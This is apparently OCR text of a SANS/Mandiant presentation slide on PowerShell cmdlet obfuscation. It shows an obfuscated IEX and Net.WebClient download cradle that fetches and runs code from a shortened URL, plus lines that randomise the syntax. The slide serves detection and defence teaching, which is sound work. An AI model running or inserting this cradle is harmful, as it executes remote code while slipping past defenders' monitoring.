 SANS
EME
WWW.SANS.ORG
Obscure Token Obfuscation
• Cmdlet Obfuscation – Alternate syntax to obtain & invoke cmdlet object
IEX (.(COMMAND *w-*ct) Net.WebClient).(((.(COMMAND *w-*ct)
Net.WebClient).PsObject.Methods | Where-Object {$_.Name -like
'*wn*d*g'}).Name).Invoke('http://bit.ly/L3g tCrad1e')
Get-Random -Input @('Where-Object','Where','?')
Get-Random -Input @('-like','-clike','-ilike')
MANDIANT
A FireEye® Company
FireEye